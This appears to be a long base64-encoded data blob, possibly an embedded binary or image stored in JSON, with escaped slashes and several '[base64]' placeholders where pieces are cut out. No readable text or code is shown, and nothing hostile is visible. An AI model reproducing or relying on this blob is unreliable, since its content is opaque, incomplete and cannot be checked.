cOIiIMb28cFHrN3bC3frTy4En6GftG4nF\/u6ffB0dcZktFXsCLpJPDU9tg9e7hZMorfM9J7OpWxFewRx2Dni4uGBq4sz5qmDT3zfbox7eYt5+9hp54qz4+xq1s\/tn8XNS9prX\/Fdb09cBc3tng5RFajXm7B6+OAr9sTLRnNR1PC55\/13\/F8tVxCx\/BgP7t9ifaIJBwcrS45W8+DqRlJ9HFBICcU2Ggs+Mhgj2F7Wxp2SGHydRZHG5+kvktc9orM4XdHIxWX+qEQTV3E5cfVgNs3dsDiJpPXPP2smbZwsrrhYnGxJ+J\/hq5mfn\/7dYMDk6ITVxRWLo+kXe7Snv\/\/vGevLZ\/[base64]\/[base64]\/syhYxCHniP5x57QMfg1k6NjvO69ycoo0ZFYhcbswoIjLxgZG2d0eIihkTFGuxu4vn6eNPZc+kNaty6a5Qcr6f52grGJbxh\/cYZlCVYUSmE0i4uGibyjj2gbfCeN\/eZlKevi\/DGofu4Wb5BaYegMnsRl76Hq7Vs675WQLFehMRrRKR1wjlvGmeev+O71CAODgwyPv6b\/wQFyIh2Rq2b2mBJ67UNPG8Ej4iDPP1lL18C4BNUxOtDP02OZeFqFh0FgEDoRnLyBO73jDI9O8n6whXv7syTvwycrKz9xYM6lewQPftC3M2XQvp8SLMyUDKltXrufjqGTI7OksqfyBbWXNxKlFpWd7iy\/1EXzwxLSvUWVlO0ZwrslPJQGYwyH6t7w9FgCvmZbU0shJx95VAQsktGX+btK6Wy9QJ5ZL1VYmsMz2f94bAbN3zBUfYoViRbkyimaf5onRQWp6OWTd7KB56eL8bOoJPBuoRclmZRk1372iLXaaSCdY0bR806Ge9IKrlW+4EiORWoCK3pZ\/Xu9oR\/L\/6fn++Vz\/3V0+bwBJB06ztKh42JxxNkzkNCwUIJ8PbCYdOgdXfD09LT3VbFNWNyunFw88PJ0t1nKcylJk0my6N2tJsyuPgSFhBIS6Iu7swGdyQlXDy88XZymDSnxbLOzFQ9PL+mGPKfVLz5rdcfDxVF69QkIITQkSOpPJM3R1Qtvd6t0E7AZFgZMZkdcPbzxdBU36P\/YBhi0aswuXvgHhxEaGkpwoBcWezdS8WxRkq0yWsg40SRBYczuhG1AK5eh9k1kf3knTSeyZhlAQrnpTc54+ocSFhpKaJAPrk5GKW9FCK7ZItbthKPFDe+AEMJCg\/F1c5rGw3F29yMoJJzIyAjCA71wEqXzU0aG2REX7yBCw+YRFRlOkI+rzfiw00OMbTBb8AwIk8YOCfHDw2LGMO1BstFNq1ARuqWc+rJ9ZIcKjCGbohEl1U4e\/gSFCLqEEODnhtN06MCAVilD5RHBltsddJxb8sEAkpSSHrVMhj5uFXefNnFjU+wsA0ivVWNwcsM30EaX4AAPnIQnxH5zFr1dPKxmzFYv\/INCCA0OwMtqkpSYwWTG6hVIaKhY9zxC\/[base64]\/YbWmxsIs3qQvOosnSPdXNuYgFqhnuMmbECjUJN5+AlDwy\/YkxmNtzWevY\/6mHxxjGgfMyqjK1mnW2i\/vIyIIB88faY8WD\/vARLrDsk7wMWrl9iU6oLVv5hzdX20XF9HrLMog1aStv8hg6P1HMyNxdsSw66KHl7VnyIx0Crx1dQe\/PRVyK7aM5LFF57S2dLE4+YOXtV9xQI7EruARLGm7eBmZTUXVoVjcfXC188PX083LDM9QAYzVncvfH08sYpw7gxj3OIuPGo+eHn4ER67l8ejQ9za6IFOqcUrej3lXb1UlCRhtXqTWHiM533tXFoRIHXn\/ul8f\/q3mL9J4nE7LwZ6YbXLgeBFIcNOHgF2GQwmwNcNR7sMisuN4DdXnxBJb4WGBuLj4YxRXERm6EStgwNuGfspfVjGwSxXHOQqBBp88flWXtzdRtY8R9z8wwgL8cdd6CatBr0xmv1Px3h0MJ7wQE\/8gkIJCfDGapydz6dTKTEFLGBnaSOV28NRq7SSXnCKX8GZB3Xc2RKF8KBJNBfesZ\/zAAmd6CpkPpRdFWMMPNhHelwI\/oFBBPm4Sa1DhE4ICBC6zGjPezTh4h2An687FrMzFhcPUlYe4lnHIHe2xePpG0xYkJ+kZ6cbNs6gz0\/35Mvf\/7Hz9D+Tfp81gAQavDk0je0XH1F5aScHHw7y5vV7Xnc94nCOC7r4DZRVP+HsykjkMrmUuyD6tCTvuk9t2Qlywg3IpzvuziaAuKkbnN1JO1RN7ZUtbL\/dzMDwJK9G+ni8Jx6LfyxbbjTScGIxWnHbVNtgEPwzt1Ba9YIjuS44zGH1ixb6gWuuUXXjIPuvlvOsfYxXr76m7\/[base64]\/Nt+M9VB1YZAu\/SQaSHq3ORFT+dspaXzM2PMzX3\/fz5MR6Yg0atFMKXngltBmcrG2j7EAmAQa5BJgoXPtOHoFsuFhH98A44+PDjI89oiQiAIvwWNkNQ4Nv7DQW2LQHyK5cBKqzk8CGezbbABI3fp3BTNauG9T2v2d8dIR3Y9UczI3BSa1CrdURuf0+z6\/[base64]\/7uVIYgNWgxWx1w9kkYBTUuISs5cHIK6p3BeMgdyNhxXWahyvYYEcPl3tkcqhmhNG642S5y1B8Jowh+gupdZmcae\/l8eEMfKS+Vib8l16i5\/0QN4oDsDpZSD9ex4vDKRgFwKXoDyP6Wf2M10uigf0yJPLLTNK6reSdamKk4yrLojTIVAs50dRD9bFcAqSeOgZ8cs\/R+W6E0rXzcDPY+vZ8RE+jwDo04Z+Qz6Frh0j3T6KorGU2GrwwgBbu4FrpHfYutMFsSD2xpPYPdj0nIYwHsP5OD7\/+VS3bkgIwij5Edh4Q3tmpXl8qlwiOPp\/g+e5YtEZPYraV0vfyKkt1dhght3hW36il59ZafOUqJGiHj3hpalw9BkcrOXtu0dAnZHSIcTL0UwAAIABJREFUt79q5UJ+Mj5q4RHX4ewdzKarjfQMjDM2Mcz4SCXbw3ylppnife+YDE5WCxDbYSZF1+anp8gTzUNFJ3kxrkGFXBXOmjM1PH+4l\/kWwQc2KIzCcw28eHCd0vLb1A++YuLdMJV7s5hnVqHWRbG3ZpTaKwe4+byBnrEJhkaaubA0BDfhsZMMfQ0qpSsxued48fI+a4NtWHiS3Mev4GTpI04vdrJ3hBY9kjTTF+SP99LuydFqCF55nmcdI3z7\/W\/58bs3jA4PMzLYR9vF5VidLbgtPEbD4BB1J9IkTDKn0EVcffkdXXc3kuIZzZprbbx++zW\/\/s2PfPNqmP6RSb5uvcuO3BCpT90nx\/7cHn35\/3\/YwfCXpLfMKPov2I0AhUI0ttNIQiYMIGPwfPY8\/4F\/\/cMAlYfzcDcnsLm0m5HaAyTFZ3Oipo7He9Nx0jjj5e2Jk0bOwsO11NzYyaIAGwCnRmUzMKSmeaIh15QB4OhKxrlefvfbbxiq2ke8exDx6+4x\/OoJm+fPI+fsUwYrNhGgc8TFyxc3vZygvAPcrX5CSaoDDio9Oo3A1VKgFM0aFULIBACeUWpiFbD2Jr3f\/JE\/jpSyJi4Y14i91L0Z5PbaGELWXmOo9QK5\/m44Wn3xsYpOwYkcqRrh5iqLhF0lQhMfnm3vb\/PJ5L7Zxp1OrcCv4CsOb8km3kcphSIWnWjg1dAj1kV5\/\/lo8EYDagclIYv38KK9jTPFYcjlckIKjtPS3sChpWESvo\/3snO0vvkT\/2uygs2pIViCtvHklQCBTMLHoERrcsLq4Uf++TZePSzBz81RMoAkpjLZEhTdItI58rCXjjOLJXBGcSsUeTiW2KVs2HuA1bFKlHI5QQVf0Tw+SunmFBsavAgRKOQEri2lr+46yxLdcRCArHY05oh1lzi2KgJfZyU6J0\/WlY\/wquXsfwwNXtBFpiZx+y16mitZl+qNXCEneWclQ613KYzzRCFTELX7Ca+\/\/5FvO86TGxyAf\/pZur\/p4XyOF05SaMKEa0giJeV9vLxcJIUjbLc7W3jObNDjuXAj92vbKd+eMO19EnTxyNjJ3l1ryAxWolTIid9Vwch4EwcWhXweC0xgF5ldCdxVyeTQLVa4eeEXkUpuyT2Gv\/2B7ybaOJktIATmRoOXOkmLbtIaB1TaBRx9NklbxVriXWTIFhyjZbKeM+lxBHkFElV8mufd43z\/ux94UhKEm1kYq6JST\/RgMRO+6DItb7s5laVGZo1kyc0mxp8fZoHWSkDiUracec67v\/l73rZcY22UALwURtxsGRRhReHhVKQdpnGygYs5iQR7+hFReIInHSN8\/8ff8bQkGHdXZxadbqfnzhYWJsUSHRNFmL8LBrshITXl+6kMCiBUuwxKCcr2dSvUCeypHKOrZicL3GXIEvfzYqKJq0tSCBFelqXHedQ6zPd\/80fqDkXh4zw3GrzwBjsZ1Mhcoikob\/vYAErbwe3qWm7vmE9IeAxxUcF4OBvRCk+JmJ9Bh1blx4rzzxkcuM+6uBko8cIgNpnwDJxHREwqmdtv09Z5nnwnvRT6ST5Wy7uhGyyVsLxkyMzRrL5VR\/fTg6TIlHag1dk6Z+pAELzos+Qwh7blkewr9K6KhUdfMDnyhE0x3uiVeiI3XubYilC8HJXorT5sqhjjVeNJkh21GNxDJfyyfZlmtEo5rlE5XOl6R9e1VTY0eCHfDjKsC3bysK6eS2vCcHBQT4OhLj3+lPE\/\/B0dlwpI8DViTD9Gw2QTV3MicJEHU\/J0gvffvub+9jC8PNwI2nqPkbEKtvq5YBR8qFZi9Elg170e2s5mSZdqSfeIi0\/8Cs4+auXRgUWEzIshLjoUb6sJrZQf9Gl6TNHF6Ci8OG6su9lP1+0txAS64mRxwdUqOvPr0Bg9iFhxmbahFxzJjiVjbxWD\/eWsDzdK+VgGnZ7wxTuobOzm0uog9GarrVBD5APN4aGdHv+L0fNXZfTM3BeZ2S2YmMQkkpNTSElNIj4mGA\/B6JIBlMbhZ8P03lqLj1Lc0rxYuOEipaVbifWMY\/v1Mm6ULCBi4X7uPbjEqqhAck828fTWRlK9ZMiN3oRGJ5CSmkJycjLJyZH4W5wwam1o6Nnn2mwHoKcZucwgtUO\/9uIKy8MDSNlwiZryDcQFZ3GorIYLBWHMW3qeqob7bImR4aBxxSckmmTp2Smkzo8jzMcNJ5G7oJITsPYWA4PP2LcoBK3MAbUugyPVlRxdGo5\/fAnVDWfID5tHwcnnPDmcSUh4MZdaerlUYEYnkhC9w0hIEfMWz04kJswPFztA30wCfvy7Dq3RDb\/QSOIT44mLjSZh1z1G+svZFOv35xtABjVyRRD5h6rpelnOrvRwIiLnEb5wF+VD\/TScXk6QgwzXZRfpGmjgeF4EegGuqZrPvocPObMmFm+D6NqsRmN0Ju1YA2MVO2cbQFKOgwytbxwlZZ20nsqdNoBEJ1etwQkXnzDiEuNJiAonvPAwjzqbqNiVbjOADFrk2lC2lXXx7NJyYtxkM5Ih9egcvQiJjCEhLpbohPnknnnB6\/azZHjY0eA1Sv7dHiBxI1UmsPN+B+3PTrAqOZyIqEii8k7R\/G0vpSuTcHeQMW93NeN95ayO8kQtU2F2K+ZsbQX70gRavFZC7tZ4hLHxZic9FwtnGEBCuRrQOMgwxCzn5pMW7m6LnzaABA6SxmDFKyiC+MQEEqIjiNhwje6Bao5mz5vbAHJ0I3DXfcY6ytizp4K+8X5aq65zaPl27rR3ciZPg\/pnDKCprucKtZHsY8+ZnGzhUGYQegcZ8pwTtHY95uzh21TXdzE8Us\/ppYWcqR2mYm84Ho6iw6+tO65LZBY3un5Ff\/kWwjRyZO7R5F9+xuCLW+w7\/ISJ74Z4cu4A+0su8rC+jM1xNhn0DY2ZJYOhAoJAoMFnHqW5q5oLR2\/z8EUHI2ONnFlawOnnQzzYF4GXi5G4XZV09Q0yODDA6Ggf\/XXnyQ3yxCwSgY1OuPqGz5LB6FDfGTIoup6rkSv1LNxXyeirHk4tDccoPEnpB6nrqObysVs8eNrO2GQL5woLOFUzwMMjCfhb5jaARLhKLzoBe8RNo8HPnwqBKeU4RS\/hSGU\/r0YH6Hs5xLvXzdzcvZQAo35WXojJbMZsNs+qpBR5QEaRl3W6js7+cUYHemi4sJJIPwsKhSP+cQepHOylfG8C0dFJ5Kw8ScP33zFQtZ\/5U4j0nz1QxWHuim+ITffEx0QRu+MuQ\/[base64]\/y6d\/Pd+TWZMO8LC9i\/7+AQZHeqivPMAivR6N0gGjQIN\/0EntkbQZLn9xI1XjIItk\/aWbXD65jz1LdlDV95gtC5ez82IZ1w8XE6mX4eBTwIkHjQyMDNL\/8iV9vbfZGOqDo0KJVkKDb2a0fKsUe5USUoV3SGDHOHgQl3eUuw2X2Ba1gnvtjzixo4SVKw9z5\/E58i0yHMyxLP+qkt7xIV72DjAy+Zwzxcl4yxUoVXIC199hsPYaS2Ldp0FBDRICtxGrxxpuCiMibhlXym5w5+5FCuJXcbm5ipIIAwqdOxGFZ2kaHOBl3wAjE+1Unl1LjD0R8mOj58OGGrRanGK2crdpgMnJIXp7uugY\/pofxstZHenz5xtAOiUyYzTLT7fw3Z\/eM9LdQU9vH709fQyO9VC+bwlhGmEAXaanrpRVKV7I5BrJ8p55SxEKWORvZZxo\/KQBJFrhGwMS2VM+2wAyaFRoPRew5Uozb74Zpbe7k\/b+V3z\/bQc3N82XDCCBRq9OP0p9+yOOLg5F76Cyu\/2FknLEO\/MEDYMjjAz3093bQ+\/4W963n2ahmxN6rfBi\/BkGkF6BzDmLw1VD\/PrH1wx1d0p0EbTpH2rm4ooYPHVy5u2qZuzJMWIDnKehJmbmNeg1KgzeEWy+9SkDSCS\/ynCMX8ntmtkGkKCLIXgZZ6p7efN2hN7uDtoG3\/Lj2yfsSZ8DDV54gEwu+G15zA9\/80e+7r7FxigTarkB35TdPOzr5FTmzxlAJgloUq01E731Np1v3vB0TzqBRgHHoUSZdpSGyd\/zd7\/p4FxBKO4GJRqnBZxuneBRSTgeJqUEdSMOl71PX\/O67TYbwu2QNq7hZJ3v43\/\/82\/pebCPHG8RYnMmeXMpDa132RguQ2aMZ9Xxh\/RNyeDEU07mJ+Ap4CnmH6B2\/Pf8w4\/dXFw+D0+DApUpmeNNE1Tti8bbSYVGhNBMZox6rQQCWlLzhleNx0jWq5DrvYlZcYHmoSkZbKPixEoiJRk0YdSJBF4j89Zdovn1exqOLiZMrFupwCF5N0+Gf8c\/\/b6Pq6ui8TYqUBjiOVI\/zpNDCfj\/jAdIkm+N8pMG0AfZN0l5g8JQCi4+TfvbMUrXp2CVKdAKxW8SECQiOViOWoQxf+I9FsaRyaDD7O7LhjuDjNzfhqdJg1zrSlj+aRpEcvVQB5VlpVy5fo+Wqj1Ey5RSIvaHOXzQO+J\/Bq0GU+RGbjb08+r1kE1Gh77mx4n7rI\/xRSc34JNzmubhEYaHX9Ld20ffxBu+bjlOspMBtcmPBTseMPr1GC\/[base64]\/eOwbpzZLqbpvEMNXIZ\/os2U1EnDCB3ZHOkX0w\/c8acv\/xvNp\/+NdFDygESicEffmyTlUJgdgOo7uiiaXBG4XrW61U4yMJYffoy16oauLmmgIP3zrJvcxn1LTc4vj4dH5nCJqyznm3LZ\/h8Dow4KAX2kBsx2Xu587KRM8W7uXpzHRuO1vHs+nnulO8gVuQcSQw2c94fciXEjcFmAF1nabynHQ1+qm+IAYtbMVf7n3J883Xun8xkzfVGykpOUd17gSWOtni3lDA4c+6\/iKG1KB2C2XZ\/[base64]\/[base64]\/cAiWo6nRnPhYdp\/fpbavYEohNzULiTebSJyb5bFPjNqEz5BP8JTCSFMALWXpAOzPubE3CT1m3DWVP5LuFq928YebCSCLONLm65V3k52cpXWb6Y1A6ofeLZ8aCfgRcXKfa1fUZgisn0HiRtrWTifR\/[base64]\/VsM982HyPW2SzJwTT2mkyBLmklJ0srKF0bi2xOrEJhcASy8c4AI\/[base64]\/bSpizMOZlOAh6CjlUKdCFpnH4fj3N50o4XD5CT9km3I0ylBqjVJTinbaJipaXXFvhbaPNNA7hX+\/h\/jFvf5nrT2kik3qGSL0nhGEjfmyKR692wBiexemaQdpPZdmNiCkC6lHKzKTtuEjjb\/+F3rPLiV+Qy\/7SQf75h2p25UWil4nbv+3wtT33w7NtBpAHeRd7eFdVgreLrQ+ObXIG1AodAYkrKf\/m7xl+cpX1aWGkH2zlH35op+JkvuRtEDcPmzE2Ne+pQ164TB0I2lLB67a7FCd6zZi7rRupoyWKI+1vGBzs51pBAIHLS5kYE4pjHyFC2ISyEm7wmXT5bDLrFE3Eqwa1QwSrbvXS03SWvSvTSV90gNvNE\/zh+0esi\/bBqLQQlppBbtFKjtdM8pvO26wpXkx6jL8dDT6A+PQs8jceoLLzLRNPjpGbsZCEME8JlNIjfhllL\/qourqLRemZLF6ST0FGIsHeFsm48V1zi9H2h2xI8532AEl0lebvRnhyBrmFyzlSPc4P3aWsX76E9NgAOxq8H7FpmeSv30N5x1te1ZxkcWYaSWGuOMhciV91h\/qRRu7sWsSijHUcuNLBj\/\/QT+l2EQKTIQtcx72ueq6uTcFl6lZmb1hnMKSzr26crsptrF6SSW7BeZ6NveXXw5dIEz1czN7EpGWyZO0u7rS95c3z0+Rlp5MS7iUhsrv6zCMlI4uivVfoGJqg6eZuchYkMM\/PRcp9Clp8iIbWVi4dWc+iRZnk5S0hf2EUnlYzotw29kAd7+vPkhg8ZQDZ9k0Y\/o7OPkQvzGLJ6m3caH7Lu9pz5OcsImWebWwX7zCSM7IoLLlAy8AkbXf2krMgiQh\/kZDpT+6xBjp77nJy\/SIWLdrJ+aoh\/uZvGjiQGY7J4UPy60+FT6oec3Zn1cV2Rgeq2bUkh+Xrd\/C4oZPrW5IlANyZ3rvZ39ejUxpwyzlC7Q\/\/wO+aL7N9yUIycvNZWriIWF93TAoZ8Rtu0TvRw9WSdSzJXszF6i7qLqzD09mAyjyPxaUD\/P3fvqVqTz65ObnkLc0jOy0aT6UM54AkjtWMMtB4jVWZWWw4dIHGhufsXhyEg8IGHPxpGRReJAfi1lyne7yPG3s3sCQzm\/OPO2m4vBlfVzMag0A9zyUvP5\/FuUtYuf4kL7qauLs7XarEEfvyaRkU69bjkraHql\/9PX\/quk1J\/gIW5eZTUJhJQqAXJgcZkSsv0TnRz52Dm1mSkcXZhx00XttBkKejBOg6m5YfZFh4SB2tHkSlZJOxchdnO17z++FHHMpZRGp8iA0NPiCatCWFLM1fTFbmKr669Yy++kssjfdCrhSHqg6NIojtj1\/xT\/\/Qzd75QRhFArOU\/+POvPnZ0rrzcpewbNVRajpbqTy0WAL5NDq7EjE\/jyUChX7FVg49fsaLs2uIkAlE+A\/z\/Hj+GlQOYSy72kV3y0UOrEonPX0f1+vH+OOPT2yXL9VC9jdO0Hl\/MyuXZJFXdJHaibd813+GJKMzHmE7uD08wovTOWQsKmRdySPG\/vCa7rub8BPybU1hV3k9jTfXEjh9CRVzEgaQB8svd\/Gyq5wja4V+yOLEvWbayg4T42fGQRXJkcb39Dzaw9qCDPIKV3DreQ9PjhVhEZ4vgzsJ2yoY6DrDAnvHaJuHVvRkEpVp85i\/uMBO8+UcuPSYvpY7rFvob6O5URilyeyvfsP\/\/f\/9yMNlKXhNzdFegRu+6hq9w42c27Ka\/JwcshODMZsMGCNy2FrZx5umfaTIjHjG7Kdicpxnh5IJcddJBqshII1Dj7rofXqBVZm5LM2ZT4S\/qxRC\/ngv5tqnL+\/9NdHrs1VgAk3d6BfH2sNXObs2TsoFmTlxkSTnv2A9V+pqObc6EavMm+z9t2moOkZmhPucyOrixi0qpZI2XeDuwaW4WWzlyFPPF4nEVv9YSsrqqTi\/klCZM+GZh6hqvMvevLA5ny2eIcIZ3rl7uX2mhPnhblIl09SzbTF4JxYffkB11XFyna24uhdy7lkVd\/dkSEaVpHznVDZzMLEIVc0r4FjpC\/q6u+jorOLw+t1cPL2RtBBPTNpQ1l99QmN7J61N9dQ3tdLVUsvDgznoNXpcA7L46kk77W2tNDXUU9\/SSX\/9fY6vjEGhUqOSGQhN38KNpl6621tp7exloPosy1J8pWo2j4wdXD+7n+xoDykB+8O6BTJ5GGsvVdHQYRu7rqmFztYGqo8uxqwzYPVN5\/Dj1lljv2x4wOm18SgEgr17JLkH79Hb3U13bz2Xjxzn5L6tbC6MxShzJH5\/JS\/rrrM81gWZ\/YCUxpeMSS3a1K2UVjfR091BQ\/199q\/azsXTq4lwcsLquYADlS20t7fSLNbd3MHLxodc2CDG1hOcuo6rjb10tTbR0FBPY1s3gzWXWJ8eaEOllzmRtOYED9r6JLq0dXTRc3c3icEuEhp2SPFxyk6sJ9zHeYb7WyhXPVbPVPZVNNHW3jY9dl\/jYy5vSkQhGeOruFT\/YewGMfazq2zKDJboIgtIZ9vFJ7zs6aar5xkntu3nwonNLE0KwjwnmrdANRcHbhw7Sutp7eyhr+kJ17ckSTkKc+cYaFAoAsnadJ7qnnaaG\/5\/9t77K8o12\/ctqBwpYpFzUBAQcxZFRSSYc845KypmETErignJWTEQTMvlCr26e+3evU\/vc++4Z+wT7tjnjP3j\/Ss+d8z3rYICMazu1fv0Ps0PjsJ6633CfOYzn\/nM8J011NU30NDQTNvTq2ydlEqwVlwNYeTsKOV+czttzY3UHC0iLMCCr9ZCoGsuByofUl1XQ01tPfUNTbQ+qeNO6XrGm8WaaSJs+BwO3Wuhpa2dZw8vsHFmfK\/F0MNbg33KHjf4usjeco7KpnbaWpqoO7GQyCCrcmD5BWawpvQhdU3NNDe30vy4giOFcf1wcwZrVy4ZWm0UExcc5nZ7E7W9826h\/dlNdudkEqbVKlls0zae4U7TE9pammk4uYRYl72fLBisfXHDBsaksvZ8Cy1uXqyqrqf1WRVlu\/NI0BpJnrGBi\/VPaW1qoKmtg7pz65mUYEGjdePRiFXBEEHOtvNUVhYzd3iEij9ksWB3DGOZsv9baW5upqnmPqcWD1MC0Q0GHQGRyaw620RzcxtPmys5v0Uwp3Rfxl0SeWXSokmezc7zDxTZ09Jyh93LN3Pi0AqmD5MgaD3mCeu4XFlHe1sTjx9eZuuCtRw\/vIBUpxWtPZi4BcXU1jfT1l7H9dJT7Fy+mj1bZhCkMROds4PKxhpO5MWi8VUVYJWGUuE+iPFL9nO1to2WxkYaW9poLV3LiGgnGoFMsMZTeKCc+\/UtNDU209JYS+XeWTjtZnRaIwGxU9lf9YzaXZMwycWz98Jpwai1q\/u\/+kkvzRvKdzI71eY1DhN67TDm7bjAoxfX2DphGCFafa\/SqCjq5lgKj1znkeyFplru78\/FPyiY8KLjVN29xqbJVkxGLT7OcEasKaPu9hmWj1ITBQw+VuLGLOJEVTutbU94cc+z\/9Uwg8F4aei7z5yTf+75+iu\/90kFSFk8qwWjQa\/[base64]\/TtyW4RF4MyNsmM06MXmAKTtDmM\/F3F7Fo9kTh36vvAdVHWRKGLDg9d9Mr6SuaMoFB\/Yt7CaxIzo2T7edNFgniF16Q6tZuf+tFFTZMV3pVAR4WXBsva+Iv6tikxLAZPtqPwqEAS6D\/vvvKmjSjlvXPTyXqY+uGueP+23992lRckI8\/DR56MSCWmTqGLCmio8JPQXujtOVxESRGa+gpN1TXxZIL2pWyre1xtX4UU6DeGj\/aW9\/4ZpG8vV5DEawgfKGNW5t2\/VMYn+xGMJdnfvqLgufeBOxNU5m3tnbeb1z3z7u3be4yD\/K3wg7b\/HtSq+0SyvBS5J\/3J2D377yO4Ai8Z069fN01Etilzd7fr4Uur+z1lPu7s08\/SeMD4LUYMn5Q9EickcBmyhwfZgyJnjXrlmTzX6\/UKqKjsc502nNF5OzhUvIzRTh8F2qLf+ggvujMC1bZVueQJNJb9Kevt4VOFdgpIpBmT0UlE4gL2XtrP3DhV+fGOzxN537v\/vWj+EUSEXaWt1kfXLwaod5ze+1zaccO0eGgiCQfKbwUAWOScZC171SITN7widxWec8ueX7I2Q79V6fs3RIfPK0AyUCUwecAm85qAEjvU+3\/VX9\/LcL3ff+p9+f0ACUTCAAAgAElEQVSnnrn77n3+S9sWZeJLbffFDfWfx2fe++Kc1HeV9jwxRIpi49Wm53vvT692+73r+Y3Xc6HvwN940\/xr5t3\/\/a8fm8IPnjEpn+q7drtbgdGbFBRe7\/F4\/+3drzqPr+\/b+13P395ti5D1fK9+erWtPPP+\/4C\/+83J3Y4Xzfu3Owgver\/\/pb682u0df7\/3B4xtsN\/3fjdwzl8Y24A9Mdi8BvKP9296x9vb\/5fG6j2+Ab\/1nrP8\/dVtSjve7fb93X98fd8PnFP\/3w0Yl4xj4NgGjM+bJp9uW+3\/o74Gtj1w3t7PBz77iv\/3G9tA2TNAdsjY+o\/fm2buOCzps1fBESgTW7\/Mtr75DXh3AK99TNM+ulsFjkUrOFB93\/W1q37Xb14eJf4jenyC5p7fedO2d3yDvTPYd\/3l7sDxDf3\/02v3t0qbLytAHsYZ+vyb017\/VplqaFz\/8QTB0JoNrdkQDwzxwN8bDwwpQEOK3ZBiN8QDQzwwxANDPDDEA393PNBPAbJL8J5gV\/TitwxpxH8NjVjS1ZUUWMms8PWuqWRXYmGUVHV3mq2PTk3F\/nXHIVkbMgZtb5HS3vaVGAfBeVLH5kHe7X3+tULCbldq+Eh5A\/GjfxRDNrAd8c8rqcxu2si8Pb+RmA6LpPn20U1rUNPjf\/G4PG0O\/FTiDIzqvAfhf0mHNxvd6bNScFOJMxnaH78a\/Qeux9D\/\/7YPI7sdwQzT+AgCuQ274B5J2RFfiatUEeX784YUWtYoJYykUG3\/ZwP2kRLLaEJKK\/kaPLGPA37zF\/GHVYUD0RoHuP9+zT6G2vrsGv9F6\/fr0bZPARL4dr8QYibMZWnuKMIG+Lz\/I0zmb32MkolgtdmJm7aCnfsOc2jXJlbPysDpsCmBqUqx0cAIsoq2c\/jwIQ5sWU7euLhfNdVS\/Oh2vxgmzl\/F6kVTiff3U9LvVdqpKadBERnkrV7L4pwMQiSo9M9gVqvRh8jRhSzOm0R8qMAc9MVbDVwnCQK2+oeQPm8LBw8d5uDWVRROTHQXJpQAZgP2iGFkr9xP8eGD7F9XxMTUMIzuwPGB7f3y\/ws8go0AVyqzV6xV+D+0H\/9LdoidiJRJLN6wmrnjEnF+baDy19DOalEOh16leBAF7FNzktgrg1LvyqMcuhXO3kQBu3ow9SqPvv3qbVmtgunleVewUbwqa7sPIm\/MGx+d8euVP48S3Nu+u29FebRi6jdudQz9+v8M7ZSYMwVo0DN2rQKsKIqqQqtB+jZIMLLn+WfaVt8X7Bm9elHxkRIy7kNbPs2CPeXp1\/M5oP\/PtO99wVHWXFLnPb\/3voC4+\/jrXIL+kkNElB9fgpImMK+wgLFJDoxGP4ZNLiJ\/VhZxQcZ+wcMS+2OzhTNm7jJyx0US5Gf6bA0vyUD2C4lmUt5K8saEKrLjz5FBvTT10FY+lYKvZoZNW8HimcMJdArcyadl06BteLc39Hcf7\/4HpEWfAiRAU0GJTD5Wy481O0mTOjufDDT7SzbP3++7HgUocc4Wjl+4TuOr3\/Fz5UbCpKaNKBpmI9bgKMYvO0xZRQ1v3r+n9ehMBYTy1xEAaoVyR+BULn733\/nX399gTngglt5qz3KYWokds5Xn\/\/pv\/Fy9jWSd4ZfzgQD02RLZ8qiDpuMryQgyofNkWAyySSTDwxoQStai\/Vy48ZCub77nxem5ajaUVYU1sEenk7vpBNeqO\/j52w4urMpEo1HBI\/9yISXgdFYiUlfR+C\/\/xp\/aD5DeD4lWgBIdjFp8iZ\/\/v\/[base64]\/ATHDu5i+ZRodyD7J+YsfdoFh8yfxLFFbJN5nzjG7sWTiA8RYEg1A1XKF4SNKmDDvpOUlBxl\/4Yc4v2kxI+Xgjfo+O0KQrO8bwlKZ\/6uXazKH0+s1CGTgGGTAUdUGtnLdnHkaLE69hOnOLI+l8wYB3rJUh20XQmglQw1B6OKdnDg6AmOHz9G8cEdLB4TomTaClK9Sa\/H6p9E7laheQkn960nb2Soku7dq9x9ov1P9furf2814aN3MfvobdoflTI\/QUBKQ1hw7jmtlduYHuMpkaGuoXLBsWWyt\/43VB8eQ1yAqiwOOi6rGb3eTtKcLVQ9b+Po+FCFpr+m\/LPHTOZMxyvurhyHy25WMmgHHcv\/bjoP9f\/JvfRrrZdGtHMRkspNRBtE6vZbdN\/ZxHCr1V0k0QdfnaHvNxq3ydOs3hy1YqL03KrsdgWEUCM3JgUlV9oVADAxkdp6b6I6ReO2qu42rbGf60OKnAqQmFIteYAbRFKZ5bYqacKKuVUZi5oGLbXLZA4CwS7uCavBFx8pkKr1Ql31VdOiFReU3LJ7swDExWJWgAYFHdRsEAh7t\/nVnVqu3JJ99Jg9N8HPMady+1TbUOgqKMK96bkqsqiUqRi7u5quK2sI7wWCVF1giqsnMJUNZc3UHZiu4B71CgAxPbvp4Glb3EFSYFH+WQ1aZd56b7RZH1Fi1DVQb93+ZM5dyvKFU0nstQBJ36prTGePZ8byVSycmUGoYgFy35CUvt3usd7bqRHLAJpYTBps4w\/ysO48q8dEYtEYeotY9nNzSY02UbLlfbGCSJuOWJYIDkrxbHqrwctzi0m1VKTkcf5uLedXZvTHoxHec\/OAShfhU4FMUG\/uAo4peCT9rCVaSTeX52rfWnMUUxavYnHuaCI8FiClbxWF2hY+kvy1K5k7LokA94GobESlb9U95lkTX6Uw5udN\/QogqN3O+KWHePyii9unL3Dtdh1vXz9k28RYNIZPH6bSr8w3bOR6Tt+q4VHlKUrKWuh5+YBDRSn4G3QYjb7Ejl9AeXMn1TdvcP7ULbo+dHB1zRQcZgNGu4vstY+orz\/PmQuXuFHTxYu7GxkVYsYohSmDIinaf42mZ08pLznL\/aanvGo8R15SIBr9510TFpMv0WMKudjwkprbtzh\/8gad3z3nxsZs\/AUp2h7MjJLnfP\/sAWXnTnPyzDnOHj\/AmukxX1SAZN4hI5Zz7Go91fdPUVLaSOfLGkqWZxBoEBgCHyJH5XGh\/iW1dys4X3KNFx9eULE1hyC7Bf1nrJGKq9URRNTklRwve8CT3\/2OH+sPMtmNbG\/21RAwcQ3lTe\/pqS7l2PGTnDl\/kZNb88mKc\/[base64]\/6f+rdHrtIxacpSz585ztuw6D5520lWxkRSDHmt4MhNnFTBn4jBGLzvK5SvlnN6xiLGROnSxE1m6bBkzM8J78RTMRgPxkxaydlEOycMnMH\/bEQ4uHU2o04RWr2XYrA3sO76NnMggHFYnSdMXs3hqgqLtl5wvo\/T4LhZm+aMLjGVK0TpW